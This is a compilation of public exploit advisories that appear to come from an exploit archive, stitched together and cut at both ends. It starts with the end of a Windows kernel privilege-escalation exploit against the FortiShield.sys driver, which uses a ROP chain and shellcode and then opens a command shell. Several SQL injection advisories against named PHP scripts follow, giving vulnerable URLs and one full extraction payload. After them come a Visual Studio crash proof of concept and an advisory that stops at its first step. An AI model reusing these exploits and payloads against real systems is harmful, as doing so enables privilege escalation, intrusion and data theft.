printf("[+] Manager BitMap pvScan0 offset: %I64x\n", (ULONGLONG)manager_pvScan_offset);
printf("[+] Worker BitMap pvScan0 offset: %I64x\n", (ULONGLONG)worker_pvScan_offset);
HANDLE forti;
forti = CreateFile((LPCSTR)"\\\\.\\FortiShield", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (forti == INVALID_HANDLE_VALUE) {
printf("[!] Error while creating a handle to the driver: %d\n", GetLastError());
return 1;
}
LPVOID kernel_base = GetBaseAddr("ntoskrnl.exe");
LPVOID fortishield_base = GetBaseAddr("FortiShield.sys");
ULONGLONG kernel_pivot = (ULONGLONG)kernel_base + 0x4efae5;
ULONGLONG fortishield_callback = (ULONGLONG)fortishield_base + 0xd150;
ULONGLONG fortishield_restore = (ULONGLONG)fortishield_base + 0x2f73;
printf("[+] Kernel found at: %llx\n", (ULONGLONG)kernel_base);
printf("[+] FortiShield.sys found at: %llx\n", (ULONGLONG)fortishield_base);
DWORD IoControlCode = 0x220028;
ULONGLONG InputBuffer = kernel_pivot;
DWORD InputBufferLength = 0x8;
ULONGLONG OutputBuffer = 0x0;
DWORD OutputBufferLength = 0x0;
DWORD lpBytesReturned;
LPVOID rop_chain_allocation;
rop_chain_allocation = allocate_rop_chain(kernel_base, fortishield_callback, fortishield_restore, manager_pvScan_offset, worker_pvScan_offset);
HANDLE hThread;
LPDWORD hThread_id = 0;
hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&trigger_callback, NULL, CREATE_SUSPENDED, hThread_id);
if (hThread == NULL)
{
printf("[!] Error while calling CreateThread: %d\n", GetLastError());
return 1;
}
BOOL hThread_priority;
hThread_priority = SetThreadPriority(hThread, THREAD_PRIORITY_HIGHEST);
if (hThread_priority == 0)
{
printf("[!] Error while calling SetThreadPriority: %d\n", GetLastError());
return 1;
}
printf("[+] Press ENTER to trigger the vulnerability.\n");
getchar();
BOOL triggerIOCTL;
ResumeThread(hThread);
triggerIOCTL = DeviceIoControl(forti, IoControlCode, (LPVOID)&InputBuffer, InputBufferLength, (LPVOID)&OutputBuffer, OutputBufferLength, &lpBytesReturned, NULL);
WaitForSingleObject(hThread, INFINITE);
/* <Reading the PTE base virtual address from nt!MiGetPteAddress + 0x13> */
ULONGLONG manager_write_pte_offset = (ULONGLONG)kernel_base + 0x47314 + 0x13;
printf("[+] Writing nt!MiGetPteAddress + 0x13 to Worker pvScan0.\n");
getchar();
write_bitmap(bitmaps.manager_bitmap, manager_write_pte_offset);
printf("[+] Reading from Worker pvScan0.\n");
getchar();
ULONGLONG pte_start = read_bitmap(bitmaps.worker_bitmap);
printf("[+] PTE virtual base address: %I64x\n", pte_start);
ULONGLONG pte_result;
ULONGLONG pte_value = 0x8b000000;
pte_result = get_pxe_address_64(pte_value, pte_start);
printf("[+] PTE virtual address for 0x8b000000: %I64x\n", pte_result);
/* </Reading the PTE base virtual address from nt!MiGetPteAddress + 0x13> */
BOOL VFresult;
VFresult = VirtualFree(rop_chain_allocation, 0x0, MEM_RELEASE);
if (VFresult == 0)
{
printf("[!] Error while calling VirtualFree: %d\n", GetLastError());
return 1;
}
LPVOID shellcode_allocation;
shellcode_allocation = allocate_shellcode(kernel_base, fortishield_callback, fortishield_restore, pte_result);
hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&trigger_callback, NULL, CREATE_SUSPENDED, hThread_id);
if (hThread == NULL)
{
printf("[!] Error while calling CreateThread: %d\n", GetLastError());
return 1;
}
hThread_priority = SetThreadPriority(hThread, THREAD_PRIORITY_HIGHEST);
if (hThread_priority == 0)
{
printf("[!] Error while calling SetThreadPriority: %d\n", GetLastError());
return 1;
}
printf("[+] Press ENTER to trigger the vulnerability again.\n");
getchar();
ResumeThread(hThread);
triggerIOCTL = DeviceIoControl(forti, IoControlCode, (LPVOID)&InputBuffer, InputBufferLength, (LPVOID)&OutputBuffer, OutputBufferLength, &lpBytesReturned, NULL);
WaitForSingleObject(hThread, INFINITE);
printf("\n");
system("start cmd.exe");
DeleteObject(bitmaps.manager_bitmap);
DeleteObject(bitmaps.worker_bitmap);
return 0;
}
# # # # #
# Exploit Title: Just Another Video Script 1.4.3 - SQL Injection
# Google Dork: N/A
# Date: 25.03.2017
# Vendor Homepage: http://justanothervideoscript.com/
# Software: http://justanothervideoscript.com/demo
# Demo: http://javsdemo.com/
# Version: 1.4.3
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/ajaxglobalfunc.php?func=addfav&vid_id=[SQL]
# http://localhost/[PATH]/ajaxglobalfunc.php?func=flag&vid_id=[SQL]
# http://localhost/[PATH]/ajaxplay.php?vidid=[SQL]
# # # # #
# # # # #
# Exploit Title: Adult Tube Video Script - SQL Injection
# Google Dork: N/A
# Date: 25.03.2017
# Vendor Homepage: http://www.boysofts.com/
# Software: http://www3.boysofts.com/xxx/freeadultvideotubescript.zip
# Demo: http://www.boysofts.com/2013/12/free-adult-tube-video-script.html
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/single-video.php?video_id=[SQL]
# http://localhost/[PATH]/search.php?page=[SQL]
# single-video.php?video_id=25404991'+And(SelecT+1+FroM+(SelecT+CoUnT(*),ConCAT((SelecT(SelecT+ConCAT(CAST(DatabasE()+As+ChAr),0x7e,0x496873616e2053656e63616e))+FroM+information_schema.tables+WhErE+table_schema=DatabasE()+LImIt+0,1),FLooR(RanD(0)*2))x+FroM+information_schema.tables+GrOuP+By+x)a)++and+'userip'='userip
# # # # #
# # # # #
# Exploit Title: Alibaba Clone Script - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://b2bbusinessdirectoryscript.com/alibaba-clone-script.html
# Demo: http://thealidemox.com
# Version: N/A
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/ajax.php?section=count_classified&cl_id=[SQL]
# http://localhost/[PATH]/ajax.php?section=count_tradeleade&cl_id=[SQL]
# http://localhost/[PATH]/ajax.php?section=count_product&pro_id=[SQL]
# Etc...
# # # # #
# # # # #
# Exploit Title: B2B Marketplace Script v2.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://eaglescripts.com/php-b2b-marketplace-script-v2
# Demo: http://demob2b.xyz/
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/ajax.php?section=count_classified&cl_id=[SQL]
# http://localhost/[PATH]/ajax.php?section=count_tradeleade&cl_id=[SQL]
# http://localhost/[PATH]/ajax.php?section=count_product&pro_id=[SQL]
# Etc...
# # # # #
# # # # #
# Exploit Title: Real Estate Property Pro Script - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://www.eaglescripts.com/php-property-portal-script
# Demo: http://realpro.phpscriptsdemo.com/
# Version: Pro
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/adsearch.html?&prc_min=[SQL]&prc_max=[SQL]
# Etc...
# # # # #
# # # # #
# Exploit Title: Courier Tracking Software v6.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://www.eaglescripts.com/courier-tracking-software-ver-6
# Demo: http://courierv6.couriersoftwares.com/
# Version: 6.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/eaglecov6.php?c=other&f=show_news_details&view_id=[SQL]
# http://localhost/[PATH]/eaglecov6.php?c=homepage&f=services&ser_id=[SQL]
# user:username
# user:hub_name
# user:password
# user:hidden_pass
# user:entrydate
# user:onlinestatus
# user:status
# Etc...
# # # # #
# # # # #
# Exploit Title: Parcel Delivery Booking Script v1.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://www.eaglescripts.com/parcel-delivery-booking-script
# Demo: http://parceldelivery.phpscriptsdemo.com/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/add_booking_shipment_first_step/1/1/1/1[SQL]
# Etc...
# # # # #
# # # # #
# Exploit Title: Delux Same Day Delivery Script v1.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://www.eaglescripts.com/delux-same-day-delivery
# Demo: http://deluxesameday.logistic-softwares.com/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/show_page/[PAGE][SQL]
# Etc...
# # # # #
# # # # #
# Exploit Title: Hotel & Tour Package Script v1.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: http://www.eaglescripts.com/hotel-booking-script
# Demo: http://hotelbooking.phpscriptsdemo.com/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/?show=view_offer&offer_id=[SQL]
# http://localhost/[PATH]/view_news.php?news_id=[SQL]
# http://localhost/[PATH]/page.php?id=[SQL]
# http://localhost/[PATH]/?show=view_room&room_id=[SQL]
# admin:id
# admin:username
# admin:password
# booking:id
# booking:cat_name
# Etc...
# # # # #
# # # # #
# Exploit Title: Tour Package Booking v1.0 - SQL Injection
# Google Dork: N/A
# Date: 26.03.2017
# Vendor Homepage: http://eagletechnosys.com/
# Software: www.eaglescripts.com/tour-package-booking-script
# Demo: http://tourbooking.phpscriptsdemo.com/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/package/category/1[SQL]
# http://localhost/[PATH]/package_detail/1[SQL]
# Etc...
# # # # #
/*
# Exploit Title: Microsoft Visual Studio 2015 update 3 – Stack overflow
# Date: 2017-03-26
# Exploit Author: Peter Baris
# Vendor Homepage: http://www.saptech-erp.com.au
# Software Link: https://www.visualstudio.com/thank-you-downloading-visual-studio/?sku=Community&rel=15
# Version: Visual Studio 2015 update 3
# Tested on: Windows 7 Pro SP1 x64, Windows 10 Pro x64
Windbg output
Crash 1:
eax=1469f040 ebx=00000000 ecx=1469f040 edx=165f4634 esi=1469f040 edi=0036e2d8
eip=16610c9d esp=00279000 ebp=0027900c iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
VCProject!CVCNode::GetVCProject+0x49:
16610c9d ff523c call dword ptr [edx+3Ch] ds:002b:165f4670={VCProject!CVCNode::GetVCProject (16610c64)}
0:000> !exchain
0036e2dc: VCProject!memcmp+86f5 (166956e8)
0036e30c: VCProject!memcmp+876b (166957b0)
0036e384: msenv!_aulldiv+476d1 (31e3d818)
0036e424: msenv!_aulldiv+1567e (31df2c66)
0036e478: msenv!_aulldiv+65abf (31e6a010)
0036e4c4: vcpkg!sqlite3_value_type+1f3a (3940ac50)
0036e530: msenv!_aulldiv+2b169 (31e135dc)
0036e578: msenv!_aulldiv+2bb07 (31e145ac)
0036e5cc: msenv!_aulldiv+2b1de (31e136ca)
0:000> k
# ChildEBP RetAddr
00 0027900c 16610ca0 VCProject!CVCNode::GetVCProject+0x49
01 00279020 16610ca0 VCProject!CVCNode::GetVCProject+0x53
02 00279034 16610ca0 VCProject!CVCNode::GetVCProject+0x53
…
ff 00279034 16610ca0 VCProject!CVCNode::GetVCProject+0x53
Crash 2:
(10cc.1970): CLR exception - code e0434352 (first chance)
(10cc.1970): Stack overflow - code c00000fd (first chance)
eax=08675cf0 ebx=00000000 ecx=08675cf0 edx=39784634 esi=08675cf0 edi=0043e0f0
eip=397a0c68 esp=00349000 ebp=00349004 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
VCProject!CVCNode::GetVCProject+0x4:
397a0c68 57 push edi
0:000> !exchain
0043e0f4: VCProject!memcmp+86f5 (398256e8)
0043e124: VCProject!memcmp+876b (398257b0)
0043e19c: msenv!_aulldiv+476d1 (51e1d818)
0043e23c: msenv!_aulldiv+1567e (51dd2c66)
0043e290: msenv!_aulldiv+65abf (51e4a010)
0043e2dc: vcpkg!sqlite3_value_type+1f3a (390bac50)
0043e348: msenv!_aulldiv+2b169 (51df35dc)
0043e390: msenv!_aulldiv+2bb07 (51df45ac)
0043e3e4: msenv!_aulldiv+2b1de (51df36ca)
15a0a150 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a151 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a152 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a153 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a154 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a155 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a156 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
15a0a157 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
Peter
crash.c
*/
// Exploit Title : Microsoft Visual Studio 2015 update 3 – Stack overflow
// Date : 2017 - 03 - 26
// Exploit Author : Peter Baris
// Vendor Homepage : http://www.saptech-erp.com.au
// Software Link : https://www.visualstudio.com/thank-you-downloading-visual-studio/?sku=Community&rel=15
// Version : 2015 update 3
// Tested on : Windows 7 Pro SP1 x64, Windows 10 Pro x64
// 2017-03-05 Reported to Microsoft
// a few ignorant messages from microsoft, stating that this is not causing data loss
// I have sent explanation about ctrl-s key combination
// 2017-03-26 Publishing
// Procedure to trigger the vulnerability
// Open the c source file simply by double clicing it
// In the properties windows change "Included In Project" to False -> click back to your source code's window
#include <Windows.h>
int main()
{
printf("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");
}
# Exploit Title: Service Provider Management System v1.0 - SQL Injection
# Date: 2023-05-23
# Exploit Author: Ashik Kunjumon
# Vendor Homepage: https://www.sourcecodester.com/users/lewa
# Software Link: https://www.sourcecodester.com/php/16501/service-provider-management-system-using-php-and-mysql-source-code-free-download.html
# Version: 1.0
# Tested on: Windows/Linux
1. Description:
Service Provider Management System v1.0 allows SQL Injection via ID
parameter in /php-spms/?page=services/view&id=2
Exploiting this issue could allow an attacker to compromise the
application, access or modify data,
or exploit the latest vulnerabilities in the underlying database.
Endpoint: /php-spms/?page=services/view&id=2
Vulnerable parameter: id (GET)
2. Proof of Concept:
----------------------
Step 1 - By visiting the url:
